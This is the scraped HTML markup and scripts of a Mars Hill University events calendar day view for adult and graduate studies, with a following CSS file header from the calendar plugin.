Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="6cb2af37-58de-4d72-a6b9-ee30ed55b826"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Day"
		title="Previous Day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-02/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dadult-and-graduate-studies%26tribe-bar-date%3D2023-11-01%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe_events_cat=adult-and-graduate-studies&#038;tribe-bar-date=2023-11-01&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dadult-and-graduate-studies%26tribe-bar-date%3D2023-11-01%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dadult-and-graduate-studies%26tribe-bar-date%3D2023-11-01%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-01/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-01/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="6cb2af37-58de-4d72-a6b9-ee30ed55b826"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"8f2b18f922","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" id="jquery-deparam-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"95fc392334"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8
body_size: 3695
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Skeleton Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

